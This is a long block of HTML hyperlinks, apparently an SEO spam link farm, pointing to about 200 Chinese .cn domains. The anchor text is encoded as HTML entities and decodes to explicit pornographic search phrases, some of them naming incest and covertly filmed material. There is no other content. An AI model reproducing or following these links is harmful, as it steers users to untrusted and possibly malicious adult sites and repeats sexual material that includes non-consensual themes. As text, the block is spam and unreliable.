<a href="http://fjqzxhtc.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://m.fesio.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.reaton.com.cn" target="_blank">&#x9ED1;&#x767D;&#x914D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.szhc.net.cn" target="_blank">&#x5C11;&#x5987;&#x628A;&#x817F;&#x6252;&#x5F00;&#x8BA9;&#x6211;&#x6DFB;69&#x5F0F;mv</a>|
<a href="http://m.dachengtech.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x6BDB;&#x7247;</a>|
<a href="http://m.jenota.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://m.yuhangwuliu.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.dgcxhg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://m.qdtianxuan.cn" target="_blank">&#x4E00;&#x5973;&#x591A;&#x592B;&#x597D;&#x6DA8;&#x56DB;&#x6839;3h</a>|
<a href="http://m.sousuotong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5973;</a>|
<a href="http://zhcf.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.jie-ke.com.cn" target="_blank">&#x8001;&#x5916;&#x51E0;&#x4E0B;&#x5C31;&#x8BA9;&#x6211;&#x9AD8;&#x6F6E;&#x4E86;</a>|
<a href="http://rsldr.cn" target="_blank">91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.jhfood.com.cn" target="_blank">&#x6210;&#x90FD;4&#x7535;&#x5F71;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.jhfood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://m.xushengqizu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zysqws.cn" target="_blank">a&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tenuojie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://nj12856.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5DF2;&#x6EE1;&#x5341;&#x516B;&#x5C81;</a>|
<a href="http://www.wzhtl.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzjiegang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fastmould.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x704C;&#x6EE1;&#x767D;&#x6D46;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.wzlehua.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://m.tianjinjiangcheng.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.twautoparts.cn" target="_blank">&#x4E9A;&#x6D32;777</a>|
<a href="http://www.zsj-ic.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.yzmyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x67DA;</a>|
<a href="http://cwap.com.cn" target="_blank">&#x7CBE;&#x4E1C;&#x5F71;&#x89C6;&#x6587;&#x5316;&#x4F20;&#x5A92;</a>|
<a href="http://m.bjkkd.net.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.longzhupack.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.pyjzyq.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://www.jxclub.com.cn" target="_blank">&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://tecsuncard.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzhc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.xingtai-furniture.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://m.zdtyn168.cn" target="_blank">69av&#x89C6;&#x9891;</a>|
<a href="http://zj-xd.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.js-lanxin.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x606F;&#x4E0E;&#x5B50;&#x731B;&#x70C8;&#x4EA4;&#x5C3E;</a>|
<a href="http://njqy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://m.slyw.cn" target="_blank">&#x5973;&#x6027;&#x88F8;&#x4F53;&#x4E0B;&#x9762;&#x5F20;&#x5F00;</a>|
<a href="http://www.xxhxjx.com.cn" target="_blank">&#x4E0A;&#x53F8;&#x51FA;&#x5DEE;&#x8C03;&#x6559;&#x79D8;&#x4E66;hd</a>|
<a href="http://m.100wd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7EBF;&#x4EBA;</a>|
<a href="http://m.qhdbs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E61;&#x4E0B;&#x5987;&#x5973;&#x505A;&#x7230;</a>|
<a href="http://www.ykdz88.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://xk668.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.szfly.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.a731it.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://www.hncpgs.cn" target="_blank">&#x4EBA;&#x4EBA;&#x63D2;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hrbhqkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.sdtld.cn" target="_blank">91&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://m.fysx.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F0F;&#x76F4;&#x64AD;</a>|
<a href="http://zhuojiong.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hykydq.cn" target="_blank">&#x4E24;&#x6027;&#x56D7;&#x4EA4;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://m.fengdan.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hnjinao.cn" target="_blank">&#x56FD;&#x4EA7;&#x54FA;&#x4E73;&#x5976;&#x6C34;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.hvrelays.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7247;</a>|
<a href="http://dqchem.cn" target="_blank">&#x62CD;&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4F26;&#x5077;&#x7CBE;&#x54C1;</a>|
<a href="http://ztwlsz.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x6210;&#x4EBA;app&#x514D;&#x8D39;</a>|
<a href="http://m.123wd.cn" target="_blank">&#x65E5;&#x672C;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://m.nbwek.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.jiaa.net.cn" target="_blank">&#x770B;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dozoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.cnjushun.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://www.freecapital.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.jycl.net.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ygbook.com.cn" target="_blank">&#x5C0F;&#x9547;&#x59D1;&#x5A18;&#x9AD8;&#x6E05;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://m.youthtravel.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://tongliansy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://biaopaiji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.sapianwang.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;</a>|
<a href="http://www.haihuaimp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://m.finy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.ar7061.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.cnooee.net.cn" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://www.hfmpack.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;97</a>|
<a href="http://hzguangdian.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fire3.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;av</a>|
<a href="http://www.jspaicci.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://m.jingfengele.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x505A;</a>|
<a href="http://www.shwxsteel.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x6F6E;&#x547B;&#x541F;&#x55B7;&#x6C34;</a>|
<a href="http://www.glasblock.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.hcsjlw.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6E29;&#x5DDE;</a>|
<a href="http://dlchangtong.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hffq704.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.hsjianhua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.hffq704.cn" target="_blank">97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.klxlw.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://m.521ah.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://prwm.com.cn" target="_blank">&#x4E24;&#x6027;&#x56D7;&#x4EA4;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://m.zbny.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>|
<a href="http://bdyhby.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://m.sdtld.cn" target="_blank">&#x5947;&#x7C73;&#x4E45;&#x4E45;</a>|
<a href="http://www.byxjdg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;</a>|
<a href="http://www.ltmk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://m.aphg.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;av</a>|
<a href="http://m.qhjx.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kqfg.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7247;60&#x5206;&#x949F;</a>|
<a href="http://autosecure.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.jmkkj.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x9875;</a>|
<a href="http://www.szla.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://wanliankeji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bagu119.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;69</a>|
<a href="http://www.ambassador-sz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.dqchem.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;av</a>|
<a href="http://m.jixingzhangmen.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxjbp.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://strat.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.xingsang.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.vistapack.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ossiaway.com.cn" target="_blank">&#x8272;&#x59D1;&#x5A18;&#x7EFC;&#x5408;</a>|
<a href="http://jhygyb.cn" target="_blank">&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;av</a>|
<a href="http://www.shenhuaxjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;</a>|
<a href="http://sasky-iwe.cn" target="_blank">&#x4E0A;&#x53F8;&#x51FA;&#x5DEE;&#x8C03;&#x6559;&#x79D8;&#x4E66;hd</a>|
<a href="http://autosvs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.xinglong123.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://m.sotosea.com.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://drinkvegetables.com.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shenhuaxjd.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://www.yinweiai.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;av</a>|
<a href="http://bjksl.cn" target="_blank">&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jbll.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.nsxd.com.cn" target="_blank">68&#x65E5;&#x672C;xxxxx&#x2179;xxx22</a>|
<a href="http://cnhuas.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://m.f831.cn" target="_blank">&#x8272;99999</a>|
<a href="http://www.youthtravel.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://www.luanyin.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://m.ruanjian8xvm.cn" target="_blank">&#x88AB;&#x95FA;&#x871C;&#x6441;&#x4F4F;&#x5F3A;&#x556A;futa&#x767E;&#x5408;&#x6F2B;&#x753B;</a>|
<a href="http://m.bjksl.cn" target="_blank">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x4E0B;&#x9762;</a>|
<a href="http://m.kb83.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x64AD;</a>|
<a href="http://m.uptimes.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.gdlion.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m.glasblock.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;av</a>|
<a href="http://m.pjchitlin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.123wd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m.cooeye.cn" target="_blank">&#x731B;&#x7537;&#x5927;&#x7C97;&#x731B;&#x723D;h&#x7537;&#x4EBA;&#x5473;</a>|
<a href="http://www.olaydmfg.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sksme.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.yzydth.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.genphoal.cn" target="_blank">&#x8BA9;&#x7537;&#x6309;&#x6469;&#x5E08;&#x6478;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://m.hbhly.cn" target="_blank">99&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5165;&#x53E3;</a>|
<a href="http://apude.cn" target="_blank">&#x97E9;&#x56FD;&#x5927;&#x5C3A;&#x5EA6;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shanchuan56.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://m.tongdiaosu.net.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://m.jnhuazun.cn" target="_blank">&#x65E5;&#x672C;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://www.sftape.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://www.zjkrbbs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://24com.cn" target="_blank">&#x798F;&#x5229;&#x59EC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.021gongxing.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x6210;&#x4EBA;</a>|
<a href="http://www.czuta.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://www.hrbhqkj.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zobearing.cn" target="_blank">&#x97E9;&#x56FD;av&#x5728;&#x7EBF;</a>|
<a href="http://jlkangjun.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;av</a>|
<a href="http://www.huaruide.cn" target="_blank">99&#x70ED;&#x64AD;</a>|
<a href="http://www.kkjzc.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://m.nbwek.cn" target="_blank">&#x53F0;&#x6E7E;&#x59B9;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://tlt.net.cn" target="_blank">&#x7537;&#x4EBA;&#x64CD;&#x5973;&#x4EBA;&#x903C;</a>|
<a href="http://365tr.cn" target="_blank">&#x4E0D;&#x5361;av&#x5728;&#x7EBF;</a>|
<a href="http://www.diversy.cn" target="_blank">&#x6210;&#x4EBA;a&#x89C6;&#x9891;</a>|
<a href="http://siogmq.cn" target="_blank">&#x65E5;&#x672C;www&#x8272;</a>|
<a href="http://m.jstone.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://www.gyhs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ssslll.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://m.jzspjpmx.cn" target="_blank">&#x6C34;&#x679C;&#x6D3E;av&#x89E3;&#x8BF4;</a>|
<a href="http://www.huafengfeather.com.cn" target="_blank">97&#x5F71;&#x89C6;</a>|
<a href="http://www.xmxkq.com.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.jiangnan-machinery.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.fshckj.com.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x7EFC;&#x5408;</a>|
<a href="http://www.bagu119.cn" target="_blank">&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.ruitaitex.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://ccjddb.cn" target="_blank">&#x5927;&#x9646;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://fukoo.com.cn" target="_blank">&#x6DA9;&#x6DA9;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://m.netii.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.tzjiaxin.cn" target="_blank">&#x514D;&#x8D39;&#x9760;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.mywhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xupuzheng.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.mayaart.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hrbhn.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;</a>|
<a href="http://jiahualipin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://www.gzmwm.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://3mpet.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://m.zjssky.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://m.huitinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.lonway.com.cn" target="_blank">&#x7F9E;&#x7F9E;&#x8272;&#x9662;91&#x871C;&#x6843;</a>|
<a href="http://m.intematix-ips.cn" target="_blank">&#x5973;&#x4EC6;&#x88F8;&#x4E73;&#x7ED9;&#x4E3B;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://www.lishengflock.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x97F3;&#x4E50;</a>|
<a href="http://www.mhwxd.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;</a>|
<a href="http://m.jsqhyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;av</a>|
<a href="http://www.lishengflock.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://m.lubemate.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;</a>|
<a href="http://www.peakage.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6E05;av</a>|
<a href="http://ckchw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7247;</a>|
